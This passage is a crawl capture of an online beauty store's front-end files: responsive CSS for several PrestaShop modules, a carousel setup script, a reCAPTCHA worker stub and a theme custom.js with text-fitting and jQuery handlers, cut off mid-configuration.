    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: left;
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_total .price.ubp_bundle {
        width: 35%;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes {
        float: left;
        width: 90%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .more-boxes {
        float: right;
        width: 91%;
        margin-bottom: 15px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 #add-box-to-cart{
        float: right;
        width: 91%;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .box_top_footer{
        width: 47.5%;
        float: left;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old #quantity {
        float: right;
        width: 60%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container {
        width: 60%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity_label {
        display: none;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_total .price.ubp_bundle {
        width: 55%;
    }
}

@media only screen and (max-width: 767px) {
    .more-boxes {
        font-size: 12px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .upb_items .col-left ul li,
    #ubp_cutom_box_product_layouts.left_box.ps_old .upb_items .col-left ul li {
        width: 45% !important;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .upb_items .col-left ul li {
        margin-left: 5px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .upb_items .col-left ul li {
        margin-right: 5px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right ul li {
        margin-right: 10px;
    }

    .col-right ul li {
        margin: 0 0 10px 0;
    }
    .col-right ul li div.figure img {
        width:100%;
        float:left;
        line-height:0;
    }
    .col-right ul li div.figure div.figcaption {
        float: left;
        width: 100%;
        line-height: 1;
        background: none;
        z-index: 9;
        line-height: 18px;
        font-size: 13px;
        padding: 10px 0;
        text-align: center;
    }
    .col-right {
        width: 48%;
        float: left;
        margin-left:10px;
    }
    .single-product div.product p.price {
        margin: 5px 0 10px 0 !important;
        float: left;
        width: 100%;
        font-size: 14px !important;
    }
    .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin:10px 0 0 0;
        font-size:12px;
    }
    
    #ubp_cutom_box_product_layouts {
        width:100%;
    }
    .col-left {
        float: left;
    }
    .col-right ul li div.figure .qty {
        top: 35%;
        right: 5px;
    }
    .col-right ul li div.figure span.add_prod_box {
        top: 20%;
    }

    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle {
        width: 52%;
        font-size: 12px;
        margin-bottom: 5px;
    }
    #ubp_cutom_box_product_layouts.horizontal .quantity {
        width: 97%!important;
    }
    #ubp_cutom_box_product_layouts.horizontal .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin-top: -2px;
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.horizontal .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.horizontal .box_top_footer .clearbox_wrapper {
        float: right;
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .more-boxes {
        width: 96%;
    }
    #ubp_cutom_box_product_layouts.horizontal .upb_product_footer .clearbox_wrapper {
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.horizontal .upb_product_footer .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_new .clearbox_wrapper {
        float: left!important;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure .qty {
        top: 35%;
        right: 10px;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right {
        float: left;
        width: 100%;
        margin: 0;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li {
        width:100%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure img {
        width: 20%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure div.figcaption {
        width: 55%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure img {
        width: 20%;
        float: left;
        line-height: 0;
        margin: 10px 5px 10px 10px;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-left ul li {
        width: 16%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li {
        width: 97%!important;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .box_top_footer {
        width: 48%!important;
        float: left;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .box_top_footer {
        width: 99%;
    }

    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.left_box .box_total .price.ubp_bundle {
        width: 52%;
        font-size: 12px;
        margin-bottom: 5px;
    }
    #ubp_cutom_box_product_layouts.left_box .quantity,
    #ubp_cutom_box_product_layouts.right_box .quantity {
        width: 52%;
    }
    #ubp_cutom_box_product_layouts.left_box .single_add_to_cart_button.ubp_box_add_to_cart_button.button,
    #ubp_cutom_box_product_layouts.right_box .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin-top: -2px;
    }
    #ubp_cutom_box_product_layouts.left_box .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box .box_top_footer .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.right_box .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box .box_top_footer .clearbox_wrapper {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box .col-right ul li div.figure .qty,
    #ubp_cutom_box_product_layouts.right_box .col-right ul li div.figure .qty {
        top: 50%;
        left: 10px;
    }
    #ubp_cutom_box_product_layouts.right_box .col-left.ubp-column-2 ul li {
        width:95%;
    }
    #ubp_cutom_box_product_layouts.left_box .col-left.ubp-column-3 ul li,
    #ubp_cutom_box_product_layouts.right_box .col-left.ubp-column-3 ul li {
        width:95%;
    }
    #ubp_cutom_box_product_layouts.left_box .col-left.ubp-column-2 ul li,
    #ubp_cutom_box_product_layouts.right_box .col-left.ubp-column-2 ul li {
        margin:0 0 10px 0;
    }
    #ubp_cutom_box_product_layouts.left_box .col-left.ubp-column-3 ul li,
    #ubp_cutom_box_product_layouts.right_box .col-left.ubp-column-3 ul li {
        margin:0 0 10px 0;
    }

    .left_box.ps_new .col-right {
        float: right;
    }
    .left_box.ps_new .box_top_footer.col-md-6 {
        margin-top: 3rem;
    }
    
    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_total .price.ubp_bundle {
        width: 100%;
    }
    .horizontal.ps_new .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .clearbox_wrapper {
        float: none;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .upb_row {
        width: auto;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .upb_product_footer .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .upb_product_footer .box_total .price.ubp_bundle {
        white-space: nowrap;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .upb_product_footer {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left.ubp-column-2 ul li {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .upb_product_footer {
        width: 98%
    }

    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .clearbox_wrapper{
        float: left;
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .clearbox_wrapper{
        float: left;
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .clearbox_wrapper #clear-box,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer .quantity {
        width: 100%;
        font-size: 12px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-right {
        margin-left: 0px;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .box_wrapper .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .box_total .clearbox_wrapper {
        width: 96%;
        float: left;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_wrapper .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .box_total .clearbox_wrapper #clear-box{
        width: 100%;   
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_wrapper .col-right {
        width: 48%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .quantity {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 ul li {
        width:95%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_wrapper .col-left.ubp-column-2 .ubp_product_footer_row .upb_product_footer .box_total .clearbox_wrapper{
        width: 97%;   
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row .upb_product_footer .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right.ubp-column-3 {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_top_footer .add_to_cart_button_container {
        width: 42%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_top_footer .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .box_total {
        margin-left: 10px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .box_total .clearbox_wrapper{
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_total .price.ubp_bundle {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right.ubp-column-2 {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 ul li {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 98%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes {
        float: left;
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper {
        float: left;
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .only_content .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .only_content .box_top_footer {
        float: right;
        width: 93%!important;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .only_content .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .only_content .box_top_footer {
        float: left;
        width: 95%!important;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .inner_footer_box,
    #ubp_cutom_box_product_layouts.right_box.ps_old .upb_product_footer .box_total {
        width: 100%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 ul li {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .upb_product_footer {
        width: 100%
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .box_top_footer .quantity {
        width: 96%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer {
        width: 97%
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .more-boxes {
        float: right;
        width: 96%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes {
        float: left;
        width: 93%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .clearbox_wrapper{
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left #add-box-to-cart {
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .more-boxes {
        width: 92%;
        padding-left: 5px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 #add-box-to-cart {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row .add_to_cart_button_container {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.right_box.ps_new .box_total .price.ubp_bundle {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_total .price.ubp_bundle {
        width: 77%;
    }
}

@media only screen and (orientation: landscape) and (max-width: 734px) {
   #ubp_cutom_box_product_layouts.horizontal .col-left ul li {
        width: 18%;
   }
   #ubp_cutom_box_product_layouts.horizontal .upb_product_footer .clearbox_wrapper {
        width: 97%;
   }
   #ubp_cutom_box_product_layouts.horizontal .box_top_footer {
        width: 99%;
   }
}


@media only screen and (max-width: 736px) {
    #ubp_cutom_box_product_layouts.horizontal .ps_old .col-right ul li div.figure .qty {
        top: 35%;
        right: 5px;
        left: 0px;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right ul li div.figure .qty,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li div.figure .qty {
        top: 65%;
        left: 4px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right ul li div.figure div.figcaption,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li div.figure div.figcaption,
    .upb_icons {
        display: none;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .upb_product_footer {
        width: 93%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer {
        float: right;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-right ul li div.figure div.figcaption {
        width: 50%!important;
    }
}

@media only screen and (max-aspect-ratio: 13/9) {
    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left ul li {
        width: 16%!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/mm_fbt/views/css/mm_template.css
body_size: 355
content:
.mm-fbt-simple
{
    background-color: #ffffff;
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    padding-top: 1.5rem;
    padding-bottom: 2.5rem;
}

.mm-fbt-simple h2
{
    text-align: center;
    margin-bottom: 1rem;
}

.mm-fbt-simple .carousel
{
    box-shadow: none;
    margin-bottom: 0;
}

.mm-fbt-simple .carousel .carousel-indicators
{
    bottom: -2.5rem;
}

.mm-fbt-simple .carousel .carousel-indicators li
{
    border: 1px solid #7a7a7a
}

.mm-fbt-simple .carousel .carousel-indicators .active
{
    background: #7a7a7a;
    width: 10px;
    height: 10px;
    margin: 1px;
}

.mm-fbt-simple .carousel .carousel-inner
{
    height: auto;
}

.mm-fbt-simple .carousel .carousel-inner .mm-fbt-thumbnail
{
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    margin-bottom: 0.7rem;
    display: inline-block;
}

.mm-fbt-simple .carousel .carousel-inner .fbt-product-name
{
    margin-bottom: 1rem;
}

.mm-fbt-simple .carousel .carousel-inner .fbt-product-name .product-title
{
    font-size: 0.8em;
    text-align: center;
}

.mm-fbt-default
{
    margin-top: 2em;
    margin-bottom: 1em;
}

.mm-fbt-default .products-section-title
{
    text-align: center;
    margin-bottom: 1.5rem;
}


.mm-fbt-default .product-miniature .discount
{
    display: none
}

.mm-fbt-default .product-miniature .discount-amount,
.mm-fbt-default .product-miniature .discount-percentage,
.mm-fbt-default .product-miniature .on-sale,
.mm-fbt-default .product-miniature .online-only,
.mm-fbt-default .product-miniature .pack,
.mm-fbt-default .product-miniature .product-flags .new

{
    display: block;
    position: absolute;
    left: -.4375rem;
    padding: .3125rem .4375rem;
    color: #fff;
    background: #2fb5d2;
    text-transform: uppercase;
    min-width: 3.125rem;
    min-height: 1.875rem;
    font-size: 1rem;
    font-weight: 600;
    box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, .2)
}

.mm-fbt-default .product-miniature .discount-amount.discount-amount,
.mm-fbt-default .product-miniature .discount-amount.discount-percentage,
.mm-fbt-default .product-miniature .discount-percentage.discount-amount,
.mm-fbt-default .product-miniature .discount-percentage.discount-percentage,
.mm-fbt-default .product-miniature .on-sale.discount-amount,
.mm-fbt-default .product-miniature .on-sale.discount-percentage,
.mm-fbt-default .product-miniature .online-only.discount-amount,
.mm-fbt-default .product-miniature .online-only.discount-percentage,
.mm-fbt-default .product-miniature .pack.discount-amount,
.mm-fbt-default .product-miniature .pack.discount-percentage,
.mm-fbt-default .product-miniature .product-flags .new.discount-amount,
.mm-fbt-default .product-miniature .product-flags .new.discount-percentage
{
    z-index: 2;
    background: #f39d72;
}

.mm-fbt-default .products
{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.mm-fbt-default .product-miniature
{
    margin: 0 .625rem;
}

@media (max-width: 991px)
{
    .mm-fbt-default .product-miniature
    {
        margin: 0 auto;
    }
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/lgcomments/views/css/store_widget.css
body_size: -21
content:
.topleft {
    position:fixed;
    left:0;
    top:20px;
}
.middleleft {
    position:fixed;
    left:0;
    top:35%;
}
.bottomleft {
    position:fixed;
    left:0;
    bottom:40px;
}
.topright {
    position:fixed;
    right:0;
    top:20px;
}
.middleright {
    position:fixed;
    right:0;
    top:35%;
}
.bottomright {
    position:fixed;
    right:0;
    bottom:40px;
}

@media screen and (max-width: 600px) {
    .topleft, .middleleft, .bottomleft, .topright, .middleright, .bottomright {
        position:relative;
    }
}

#widget_block {
    text-align:center;
    padding:0px;
    z-index:9999;
}

.close_widget_block {
    text-align:right;
    position:relative;
    cursor:pointer;
}

.rotate {
    transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
}
.widget_footer {
    float: left;
}


--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/ps_legalcompliance/views/css/aeuc_front.css
body_size: 311
content:
span.aeuc_from_label,
span.aeuc_tax_label,
div.aeuc_tax_label,
div.aeuc_weight_label {
    color: #554f58;
    font-size: 11px;
}

span.aeuc_tax_label_shopping_cart {
    color: #554f58 !important;
    font-size: 12px !important;
}

span.aeuc_tax_label_blockcart {
    color: #fff !important;
}

.aeuc_shipping_label, .aeuc_delivery_label {
    color: #878787;
    font-size: 13px;
}

.aeuc_shipping_label:before, .aeuc_delivery_label:before {
    content: "-";
}

.aeuc_shipping_label a {
    color: #878787;
    text-decoration: underline;
}

.content_price > span {
    display: inline-block;
}

span.unvisible {
    display: none;
}

p.payment_selected > a.payment_module_adv {
    border: 1px solid #55c65e;
    border-radius: 4px;
}

a.payment_module_adv {
    border: 1px solid #d6d4d4;
    border-radius: 4px;
}

.cart-overview div.aeuc_unit_price_label {
    font-size: 8px;
    display: inline-block;
    font-weight: normal;
}

#checkout-cart-summary div.aeuc_unit_price_label {
    display: block;
    font-size: 0.75rem;
    color: #878787;
}

#order-items div.aeuc_unit_price_label {
    display: block;
    font-size: 0.875rem;
    color: #878787;
}

.products div.aeuc_unit_price_label {
    display: block;
    font-size: 0.875rem;
    color: #acaaa6;
    font-weight: 700;
    text-align: center;
}

#blockcart-modal div.aeuc_unit_price_label {
    font-size: 9px;
    font-weight: normal;
    margin-bottom: 8px;
}

#product div.aeuc_unit_price_label {
    padding-bottom: 16px;
}

div.condition-label label.js-terms {
    text-align: left;
}

#conditions-to-approve #cta-terms-and-conditions-1 {
    font-weight: normal;
}

div.aeuc_footer_info {
    text-align: center;
    font-size: 0.875rem;
    margin-top: 10px;
    margin-bottom: 10px;
}

body#checkout #footer {
    padding: 0;
}

h5.aeuc_scart {
    margin-bottom: 20px;
}

.euAboutUsCMS {
    padding-top: 0px;
}

.euAboutUsCMS li a {
    color: #acaaa6;
    cursor: pointer;
}

.euAboutUsCMS li a:hover {
    color: #2fb5d2;
}

.euAboutUsCMS .cms-page-link a {
    color: #414141;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/undanet_sliderhomecategory/js/homeslidercat.js
body_size: -128
content:
$(document).ready(function () {

    if ($('.home-categories-carousel').length) {
        $('.home-categories-carousel').owlCarousel({
            loop: false,
            margin: 20,
            responsive: {
                0: {
                    items: 2,
                    dots: true
                },
                450: {
                    items: 2,
                    dots: true
                },
                500: {
                    items: 3
                },
                600: {
                    items: 4
                },
                768: {
                    items: 5
                }
            }
        })
    }
});



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/webworker.js?hl=pt&v=cLm1zuaUXPLFw7nzKiQTH1dX
body_size: -624
content:
importScripts('https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__pt.js');

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/js/custom.js
body_size: 2397
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
function measureText(pText, pFontSize, pFamily, pWeight) {
    var lDiv = document.createElement('div');

    document.body.appendChild(lDiv);

    if (pFamily != null) {
        lDiv.style.fontFamily = pFamily;
    }
    if (pWeight != null) {
        lDiv.style.fontWeight = pWeight;
    }
    lDiv.style.fontSize = "" + pFontSize + "px";
    lDiv.style.position = "absolute";
    lDiv.style.left = -1000;
    lDiv.style.top = -1000;

    lDiv.innerHTML = pText;

    var lResult = {
        width: lDiv.clientWidth,
        height: lDiv.clientHeight
    };

    document.body.removeChild(lDiv);
    lDiv = null;

    return lResult;
}
function fitText(el){
    var text = el.text();
    var fsize = parseInt(el.css('font-size'));
    var measured = measureText(text, fsize);

    if (measured.width > el.width()){
        console.log('reducing');
        while(true){
            fsize = parseInt(el.css('font-size'));

            console.log(fsize);
            var m = measureText(text, fsize );
            if(m.width > el.width()){
                --fsize;
                fsize = fsize > 150 ? 150 : fsize;
                el.css('font-size', fsize + 'px');

                if(fsize > 150)
                    break;
            }
            else
                break;
        }
    }
    else if (measured.width < el.width()){
        console.log('increasing');
        while(true){
            fsize = parseInt(el.css('font-size'));
            if(fsize >= 150)
                break;
            var m = measureText(text, fsize);
            if(m.width < el.width()-4){ // not sure why -4 is needed (often)
                ++fsize;
                fsize = fsize > 150 ? 150 : fsize;
                el.css('font-size', fsize + 'px');
            }
            else
                break;
        }
    }
}


jQuery(document).ready(function () {



    // FIX OFERTAS

    if ($('.current-price-offer').length) {

        $('.current-price span').css('text-decoration', 'line-through');

    }


    fitText($(".category-name-elementor h1"));

    $('.payment-method-radio:checked').each(function () {
        selectPayment(this);
    });

    $('.payment-method-radio').click(function (event) {
        selectPayment(this);
    });
    /*
    $('.submenu-desktop').click(function (element) {

        element.preventDefault();
        let button = $(element.target).parent();
        let menu = $(button).data('target');
        let parent = $(button).data('parent');

        if ($(button).hasClass("submenu-desktop-expanded")) {
            $(button).removeClass("submenu-desktop-expanded");
            $(menu).collapse('hide')
        } else {
            $('.' + parent + ' .submenu-desktop-expanded').each(function(){
                let menu_e = $(this).data('target');
                $(this).removeClass("submenu-desktop-expanded");
                $(menu_e).collapse('hide')
            })

            $(button).addClass("submenu-desktop-expanded");
            $(menu).collapse('show')

        }
    });
    */

    // Menú desplegable de categorías en móvil (color del título padre desplegado)
    $("#mobile_top_menu_wrapper .js-top-menu.mobile a.dropdown-item").click(function () {
        if ($(this).hasClass("parent-collapse-in")) {
            $(this).removeClass("parent-collapse-in");
        } else {
            $(this).addClass("parent-collapse-in");
        }
    });

    $('.carousel-head-cat').owlCarousel({
        margin:10,
        rtl:false,
        nav: true,
        dots: false,
        slideSpeed : 300,
        paginationSpeed : 400,
        singleItem: true,
        pagination: true,
        rewindSpeed: 500,
        items:5,
        loop:false,
        responsiveClass:true,
        responsive:{
            0:    { items:3, nav: false },
            768:  { items:2 },
            992:  { items:3 },
            1300: { items:4 }
